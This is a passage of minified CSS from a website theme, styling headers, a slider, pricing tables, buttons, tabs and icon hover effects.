(min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800);@import url(http://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic);@import url(http://fonts.googleapis.com/css?family=Raleway:400,300,700);body{font-family:'Open Sans',sans-serif;font-size:13px;line-height:21px;font-weight:300;color:#666}strong,b{font-weight:600}img{max-width:100%;height:auto}ul,ol{list-style:none}ul{padding:0;margin:0}a{transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}a:hover{color:#444}a,a:hover{text-decoration:none}i{font-size:1.1em}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:600;margin:0;color:#444}h1{font-size:24px;line-height:30px}h2{font-size:22px;line-height:28px}h3{font-size:18px;line-height:24px}h4{font-size:16px;line-height:22px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px}p{color:#666;font-size:13px;font-family:'Open Sans',sans-serif;line-height:22px;margin:0;margin-bottom:15px}p
strong{font-weight:600}.accent-color-bg{color:#fff}.fittext{font-size:38px;font-weight:300;line-height:1.6em;margin-bottom:35px;color:rgba(0,0,0, 0.8)}.fittext
strong{font-weight:700}.page-content
p{margin-bottom:15px}.wite-text{color:#fff}.uppercase{text-transform:uppercase}.image-text{margin-right:10px}a.main-button,input[type="submit"]{display:inline-block;text-decoration:none;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:300;text-transform:uppercase;padding:6px
16px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}a.main-button:hover,input[type="submit"]:hover{background:#444;color:#fff}a.main-button
i{font-size:1.2em}input[type="submit"]{border:none}.tooltip .tooltip-inner{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}#content{padding:60px
0}#content.full-sections{padding:0}.section{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.section.repeat-bg{background-repeat:repeat;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-size:auto !important}.bg-parallax{background-attachment:fixed}.section-video{position:absolute;z-index:33;left:0;top:-100px;width:100% !important;max-width:100% !important;height:auto !important}.section-video
object{display:block;width:100% !important;height:auto !important}.section-video
img{display:block;width:100% !important;height:auto !important}.section-video-content{z-index:35;position:relative;opacity:0.98}.section-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:34;opacity:0.7}.light-section{color:#fff}.light-section
.testimonials{color:#666}.light-section .testimonials .testimonial-content
p{color:#c4c4c4}#container{background-color:#fff}.boxed-page{position:relative;width:1220px;margin:0
auto;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px rgba(0,0,0,0.3);-o-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.boxed-page
header{width:1220px}#loader{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index:9999999999}.spinner{position:absolute;width:40px;height:40px;top:50%;left:50%;margin-left:-40px;margin-top:-40px;-webkit-animation:rotatee 2.0s infinite linear;animation:rotatee 2.0s infinite linear}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bouncee 2.0s infinite ease-in-out;animation:bouncee 2.0s infinite ease-in-out}.dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes
rotatee{100%{-webkit-transform:rotate(360deg)}}@keyframes
rotatee{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes
bouncee{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes
bouncee{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}header{width:100%;z-index:9999999;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.fixed-header{opacity:0.95;box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-o-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 3px -3px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,0.2)}.top-bar{background-color:#fff;border-bottom:1px solid #f2f2f2}.top-bar.color-bar{border-bottom:0}.top-bar.color-bar
a{color:rgba(255,255,255,.6)}.top-bar.color-bar a:hover{color:rgba(255,255,255,1) !important}.top-bar.color-bar ul.social-list li a
i{border-left:1px solid rgba(255,255,255,.1)}.top-bar.color-bar ul.social-list li:last-child a
i{border-right:1px solid rgba(255,255,255,.1)}.top-bar.color-bar .contact-details li a:before{color:rgba(255,255,255,.2)}.top-bar.dark-bar{background-color:#444;border-bottom:0}.top-bar.dark-bar
a{color:rgba(255,255,255,.4)}.top-bar.dark-bar a:hover{color:rgba(255,255,255,1) !important}.top-bar.dark-bar ul.social-list li a
i{border-left:1px solid rgba(255,255,255,.08)}.top-bar.dark-bar ul.social-list li:last-child a
i{border-right:1px solid rgba(255,255,255,.08)}.top-bar.dark-bar .contact-details li a:before{color:rgba(255,255,255,.2)}.top-bar
a{color:#666}.top-bar .contact-details
li{display:inline-block}.top-bar .contact-details li a:before{position:relative;content:"|";font-size:13px;margin:0
3px;top:-1px;color:#ddd}.top-bar .contact-details li a:before{color:#666}.top-bar .contact-details li:first-child a:before{display:none}.top-bar .contact-details li
a{font-size:12px;display:block;line-height:32px}ul.social-list{float:right}ul.social-list
li{float:left}ul.social-list li
a{display:inline-block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}ul.social-list li a:hover{color:#fff}ul.social-list li a.facebook:hover{background-color:#507CBE}ul.social-list li a.twitter:hover{background-color:#63CDF1}ul.social-list li a.google:hover{background-color:#F16261}ul.social-list li a.dribbble:hover{background-color:#E46387}ul.social-list li a.linkdin:hover{background-color:#90CADD}ul.social-list li a.tumblr:hover{background-color:#4D7EA3}ul.social-list li a.flickr:hover{background-color:#E474AF}ul.social-list li a.instgram:hover{background-color:#4D4F54}ul.social-list li a.vimeo:hover{background-color:#87D3E0}ul.social-list li a.skype:hover{background-color:#36C4F3}ul.social-list li a
i{font-size:1em;display:block;width:34px;height:33px;line-height:33px;text-align:center;border-left:1px solid #f2f2f2}ul.social-list li:last-child a
i{border-right:1px solid #f2f2f2}.navbar-default .navbar-nav > li > a
i{color:#fff !important}.search-side{position:relative;float:right;top:19px;right:-15px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.show-search{position:relative;display:block;float:right}.show-search
i{font-size:1.2em !important;display:block;color:#666;width:36px;height:36px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;line-height:36px;text-align:center;background-color:#f2f2f2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.show-search:hover
i{color:#666}.navbar .search-form{position:absolute;right:0;z-index:20;float:right;display:none;top:40px}.navbar .search-form:before{background-color:#ccc;top:-2px;content:'';display:block;height:4px;width:4px;z-index:20;right:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.navbar .search-form form
input{border:2px
solid #ccc;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px
14px;z-index:22;color:#9d9d9d;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;outline:none;box-shadow:none}.navbar .search-form
form{position:absolute;right:0;top:0;z-index:20}#main-slide .item
img{width:100%}#main-slide .item .slider-content{z-index:0;opacity:0;-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms}#main-slide .item.active .slider-content{z-index:0;opacity:1;-webkit-transition:opacity 100ms;-moz-transition:opacity 100ms;-o-transition:opacity 100ms;transition:opacity 100ms}#main-slide .slider-content{top:50%;margin-top:-70px;left:0;padding:0;text-align:center;position:absolute;width:100%;height:100%;color:#fff}#main-slide .carousel-indicators{bottom:30px}.carousel-indicators
li{width:14px !important;height:14px !important;border:2px
solid #fff !important;margin:1px
!important}#main-slide .carousel-control.left,
#main-slide .carousel-control.right{opacity:1;filter:alpha(opacity=100);background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide .carousel-control.left
span{padding:15px}#main-slide .carousel-control.right
span{padding:15px}#main-slide .carousel-control .fa-angle-left,
#main-slide .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide .carousel-control .fa-angle-left{left:0}#main-slide .carousel-control .fa-angle-right{right:0}#main-slide .carousel-control
i{background:rgba(0,0,0,.7);color:#fff;line-height:36px;font-size:32px;padding:15px
20px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#main-slide .slider-content
h2{font-size:76px;font-weight:100;text-transform:uppercase;color:#555}#main-slide .slider-content h2.white, #main-slide .slider-content
h3.white{color:#fff}#main-slide .slider-content
h3{font-size:36px;font-weight:300;margin-top:60px;text-transform:uppercase;text-align:center;color:#555}.slider.btn{padding:10px
40px;margin-top:40px;font-size:20px;border-radius:2px;text-transform:uppercase;line-height:28px;border:0;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset}.slider.btn.btn-default{margin-left:4px;background:#ECECEC}.slider.btn.btn-default:hover{background:#000;color:#fff}.slider-content-left{position:relative;margin:0
0 0 40px}.slider-content-right{position:relative}.carousel .item.active
.animated1{}.carousel .item.active
.animated2{-webkit-animation:lightSpeedIn 1s ease-in 200ms both;animation:lightSpeedIn 1s ease-in 200ms both}.carousel .item.active
.animated3{-webkit-animation:bounceInLeft 1s ease-in-out 500ms both;animation:bounceInLeft 1s ease-in-out 500ms both}.carousel .item.active
.animated4{-webkit-animation:flipInX 1s ease-in 500ms both;animation:flipInX 1s ease-in 500ms both;text-align:center}.carousel .item.active
.animated5{-webkit-animation:bounceInLeft 1s ease-in-out 100ms both;animation:bounceInLeft 1s ease-in-out 100ms both}.carousel .item.active
.animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center}.carousel .item.active
.animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both}.carousel .item.active
.animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both}.page-banner{padding:30px
0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee}.page-banner
h2{font-weight:500;text-transform:uppercase}.page-banner
p{font-weight:300}ul.breadcrumbs{float:right;margin-top:15px}.no-subtitle
ul.breadcrumbs{margin-top:4px}ul.breadcrumbs
li{font-family:'Open Sans',sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left}ul.breadcrumbs li:before{content:'/';margin:0
4px 0 2px;color:#bbb}ul.breadcrumbs li:first-child{margin:0}ul.breadcrumbs li:first-child:before{content:'';margin:0}ul.breadcrumbs li
a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}label{font-size:13px;color:#666;font-weight:300;cursor:pointer}label
.required{color:#ED2C3A;margin-left:2px}input[type="submit"]{outline:none}.widget-search input[type="search"],
#contact-form input[type="text"],
#contact-form textarea,
#respond input[type="text"],
#respond textarea,.email{color:#666fb5;font-size:13px;font-family:'Open Sans',sans-serif;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px
14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.widget-search input[type="search"]:focus,
#contact-form input[type="text"]:focus,
#contact-form textarea:focus,
#respond input[type="text"]:focus,
#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.name-missing,.email-missing,.message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.error-page{padding:90px
0;text-align:center}.error-page
h1{font-size:160px;line-height:140px;font-weight:700;color:#333}.error-page
h3{font-size:64px;line-height:70px;font-weight:300}.error-page
p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%}.margin-60{margin-top:30px;margin-bottom:30px}.margin-top{margin-top:30px}.hr1{height:1px}.hr2{height:0;border-bottom:1px solid #eee}.hr3{height:0;border-bottom:1px dotted #eee}.hr4{height:0;border-bottom:1px dashed #eee}.hr5{height:1px;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-ms-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,0),rgba(0,0,0,0.15),rgba(0,0,0,0))}.call-action-boxed{padding:20px
8px;margin-bottom:15px}.call-action.no-descripton
h2.primary{margin-top:4px}.call-action
h2.primary{font-weight:500}.call-action h2.primary
strong{font-weight:700}.call-action
p{font-size:14px;margin-bottom:6px;margin-left:-15px}.call-action h2+p{margin-top:4px}.call-action .button-side{float:right}.call-action-style1{border:1px
solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset}.call-action-style2{background:#f2f2f2}.call-action-style3{background:#444}.call-action-style3
h2.primary{color:#fff}.call-action-style3
p{color:#bbb}.custom-carousel
.item{padding-right:20px}.custom-carousel.show-one-slide
.item{padding-right:0}.latest-posts-classic .post-row{margin-bottom:20px}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden}.latest-posts-classic .left-meta-post .post-date{padding:8px
0;width:42px;background-color:#444;color:#fff}.latest-posts-classic .left-meta-post .post-date
.day{font-size:20px;font-weight:700;display:block;letter-spacing:1px}.latest-posts-classic .left-meta-post .post-date
.month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px}.latest-posts-classic .left-meta-post .post-type
i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em}.latest-posts-classic .post-title{margin-bottom:5px}.latest-posts-classic .post-title
a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.latest-posts-classic .read-more:hover{color:#444}.panel-default>.panel-heading{font-size:18px;font-weight:bold;padding:0px}.panel-group
.panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.panel-default{border-color:#e8e8e8}.panel-body{padding:4px
15px 10px 15px}.panel-heading{padding:0}.panel-title{font-size:13px;font-weight:600}.panel-title
a{position:relative;display:block;padding:6px
12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.panel-title
a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset}.panel-title a.collapsed:hover{color:#666}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;background:#fff;color:#1bbc9d;font-weight:bold}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg)}.panel-title a
i{border-radius:4px;font-size:1.2em;padding:2px
5px}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px
8px 0 0}.dropcap.border-dropcap{border:2px
solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px
12px 0 0}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px
12px 0 0}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px}.milestone-block:last-child{margin-right:0}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.milestone-block .milestone-icon
i{font-size:2em;color:#fff}.milestone-block .milestone-right{float:left;text-align:left}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500}.milestone-block .milestone-text{font-size:18px;color:#444}.pricing-tables{padding:25px
0;text-align:center}.pricing-tables .pricing-table{border:1px
solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1)}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06)}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px
0}.pricing-tables .pricing-table.highlight-plan .plan-name
h3{color:#fff}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px
0}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff}.pricing-table .plan-name{padding:15px
0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee}.pricing-table .plan-name
h3{font-weight:700;color:#666;text-transform:uppercase}.pricing-table .plan-price{padding:25px
0}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444}.pricing-table .plan-price .price-value
span{font-size:18px;font-weight:300;line-height:18px}.pricing-table .plan-price
.interval{line-height:14px}.pricing-table .plan-list
li{padding:8px;font-size:12px;border-bottom:1px solid #eee}.pricing-table .plan-list li:first-child{border-top:1px solid #eee}.pricing-table .plan-signup{padding:25px
0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset}.pricing-table .plan-signup
a{text-transform:uppercase}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400}.btn-system:last-child{margin-right:0}.btn-system{font-size:1em;width:auto}.btn-system.border-btn{background-color:transparent;border:1px
solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.btn-system:hover{color:#fff;opacity:0.8}.btn-system.border-btn:hover{opacity:1;color:#fff}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff}.btn-system.border-btn.btn-wite:hover{background-color:#fff}.btn-system.btn-gray{background-color:#444}.btn-system.btn-black{background-color:#111}.btn-system.btn-wite{background-color:#fff}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px
solid #444;color:#444}.btn-system.border-btn.btn-black{background-color:transparent;border:1px
solid #111;color:#111}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px
solid #fff;color:#fff}.btn-large{font-size:14px;padding:9px
22px}.btn-medium{font-size:14px;padding:7px
18px}.btn-small{padding:5px
15px}.btn-mini{padding:3px
12px}.btn-large.border-btn{padding:8px
22px}.btn-medium.border-btn{padding:6px
18px}.btn-small.border-btn{padding:4px
15px}.btn-mini.border-btn{padding:2px
12px}.alert{}.alert-success
p{color:#468847}.alert-info
p{color:#3a87ad}.alert-warning
p{color:#c09853}.alert-danger
p{color:#a94442}.alert
h4{margin-bottom:10px}.alert
strong{font-weight:700}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0
80px 20px 0;overflow:hidden}.easyPieChart:last-child{margin-right:0}.easyPieChart
span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart
i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center}.easyPieChart
canvas{position:absolute;top:0;left:0}ul.icons-list{margin-bottom:6px}ul.icons-list li, ul.list-unstyled
li{margin-bottom:4px}ul.icons-list li
i{font-size:14px;margin-right:4px}.nav-tabs{border-color:#eee}.nav-tabs>li>a{font-weight:600;color:#666;padding:8px
14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px
solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nav-tabs > li > a
i{margin-right:1px;padding-right:5px}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{border-color:#eee;border-bottom-color:#fff}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset}.tab-content{border:1px
solid #eee;border-top:none;padding:12px
16px}.tab-content
p{margin-bottom:15px}.tab-content p:last-child{margin-bottom:0}.section{padding-top:80px;padding-bottom:80px}.service{//padding-top: 80px;//padding-bottom: 60px}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-large:hover, .service-box:hover .icon-large{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-mini-effect:after,.icon-medium-effect:after,.icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s}.gray-icon.icon-effect-1:after{background:#444}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444}.icon-effect-1:hover:after, .service-box:hover 